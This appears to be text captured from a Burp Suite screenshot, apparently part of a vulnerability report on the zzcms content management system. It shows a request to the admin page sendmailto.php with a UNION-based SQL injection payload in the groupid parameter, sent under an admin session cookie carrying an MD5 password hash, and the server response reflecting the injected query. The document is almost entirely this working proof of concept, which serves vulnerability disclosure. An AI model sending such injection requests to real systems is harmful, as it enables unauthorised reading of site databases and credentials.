 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▼ > | ▼ Target: http://www.zzcms.com
Request
Raw Params Headers Hex
GET /admin/sendmailto.php?groupid=1+and+1=2+union+select+database()--+&v=siteconfig.php HTTP/1.1
Host: www.zzcms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1589424437642; PHPSESSID=ak2u0g935r8mr8bu0nr2dohl37; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3; tablename=zzcms_zsclass;
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 08 Aug 2021 12:26:47 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 796
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="border" style="padding:10px">
<div style="padding:10px;background-color:#FFFFFF">
<li>第1个，发送到zzcms失败</li><br><b>本轮群发第1个完成，正在转入下一轮</b><br/><meta
http-equiv="refresh" content="1;url=sendmailto.php?n=1&subject=&groupid=1 and 1=2 union select
database()--"> </div>
</div>
</body>
</html>